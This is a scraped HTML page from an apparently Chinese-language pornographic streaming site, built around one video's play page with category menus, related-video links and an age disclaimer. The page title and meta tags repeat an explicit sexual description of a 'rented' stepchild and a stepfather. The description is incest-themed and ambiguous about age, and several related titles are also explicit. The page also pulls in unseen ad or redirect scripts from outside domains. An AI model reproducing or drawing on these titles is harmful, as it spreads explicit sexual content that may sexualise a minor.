

--- FILE ---
content_type: text/html
request_url: http://680kk.com/play/index22585-0-0.html
body_size: 4117
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=22585;var seaplaylink="/play/index22585-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            出租妻子的拖油瓶1周。被陌生大叔与继父的肉棒搞到高潮连连的我… 石川澪 MIDV_835
        </title>
        <meta name="keywords" content="出租妻子的拖油瓶1周。被陌生大叔与继父的肉棒搞到高潮连连的我… 石川澪 MIDV_835" />
        <meta name="description" content="出租妻子的拖油瓶1周。被陌生大叔与继父的肉棒搞到高潮连连的我… 石川澪 MIDV_835" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index10.html">
                    人妻熟女
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;出租妻子的拖油瓶1周。被陌生大叔与继父的肉棒搞到高潮连连的我… 石川澪 MIDV_835
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v7.slv525627.com/20251126/X85SszRf/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v7.slv525627.com/20251126/X85SszRf/index.m3u8"
                autoplay>
                    <source src="https://v7.slv525627.com/20251126/X85SszRf/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index25851-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251217-1/8878d3eba40a89989d778b50ff0b2d51.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                [4K] Crysta..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index14122-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251007-1/a39e74b3aa05c75c477ba34016cd7b9f.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                让我们和他人妻一起出外..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index19816-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251110-1/57e83ea200d368a2e4d9a8af5e011d57.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                适合长发的美人妻中出1..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index11432-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250921-1/2e7f6e05155ba93e5313affc7361ce14.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                本来只有一次…被无双肉..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index6908-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250826-1/31d9b543e57b5076847b792e577d25f1.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                JKSR670人妻パイ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index2209-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250729-1/f918067f5843578f667642ea6b2ff2c5.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                MYBA080人妻の花..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index6082-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250820-1/aefb0f28a939f244a7c8b53a5e647c8a.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                MCSR589美しい人..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index3069-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250802-1/391d4b25144fcb45436da733e4aaabaa.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                PJAM032夫の出世..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index9855-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250911-1/4140d977b2a21d155b23eb56b0521343.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                交友软体把上的知性美女..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index28158-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20260101-1/8319ab10518dc74bc76f8fe17842d2ce.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                射精前～射精后的余韵都..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index8305-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250902-1/006417c9230e92c25e1737bcd8fedc11.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                「如果您除了我以外的其..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index2649-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250730-1/1618cabdccc2774455ef437dc5894520.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                NTSU178堅物で真..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"105fcc27f70a49c1a6e1145bbda4632a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>